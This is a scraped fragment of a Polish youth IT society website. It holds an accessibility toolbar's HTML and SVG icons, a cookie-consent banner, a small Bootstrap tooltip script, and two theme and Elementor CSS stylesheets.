					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Odcień szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Odcień szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl odnośniki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl odnośniki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		    <script>
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)})
    </script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #ce0202">Zgoda</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Nie wyrażam zgody" style="background-color: #ce0202">Nie wyrażam zgody</button><button data-link-url="https://mlodzi.pti.org.pl/polityka-prywatnosci-pti/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #ce0202">Polityka prywatności</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nie wyrażam zgody"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://mlodzi.pti.org.pl/wp-content/themes/neve-child/style.css?ver=6.7.4
body_size: 403
content:
/*
Theme Name: neve - GEEK 2023-2024
Theme URI: http://gorg.pl/
description: neve adopted for GEEK 2023-2024
Author: Paulina Giersz, Grzegorz Szyjewski
Template: neve
Version: 1.0.0
Text Domain: neve-child
*/

.fs-md {font-size: 12px;}
.fs-sm {font-size: 10px;}
.fs-xs {font-size: 9px;}

.top-banner-red{
    background-image: url("https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/bck_red.webp");
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #000;
    min-height: 150px;
}

.top-banner-blue{
    background-image: url("https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/bck_blue.webp");
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #000;
    min-height: 150px;
}

.text-red{ color: #CE0202 !important;}
.text-blue{ color: #030045 !important;}

@media only screen and (max-width: 600px) {
.img-mobile{
    max-height: 60vw;
}
}



--- FILE ---
content_type: text/css
request_url: https://mlodzi.pti.org.pl/wp-content/uploads/elementor/css/post-2377.css?ver=1767913627
body_size: 257
content:
.elementor-2377 .elementor-element.elementor-element-3627f36{padding:0px 0px 010px 0px;}.elementor-2377 .elementor-element.elementor-element-5b9b0ce > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-2377 .elementor-element.elementor-element-5b9b0ce{text-align:center;}.elementor-2377 .elementor-element.elementor-element-5b9b0ce .elementor-heading-title{font-size:29px;line-height:1.4px;color:#151D80;}.elementor-2377 .elementor-element.elementor-element-6641922{--divider-border-style:pluses;--divider-color:var( --e-global-color-primary );--divider-pattern-height:12px;--divider-pattern-size:20.1px;}.elementor-2377 .elementor-element.elementor-element-6641922 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-2377 .elementor-element.elementor-element-6641922 .elementor-divider-separator{width:100%;}.elementor-2377 .elementor-element.elementor-element-6641922 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}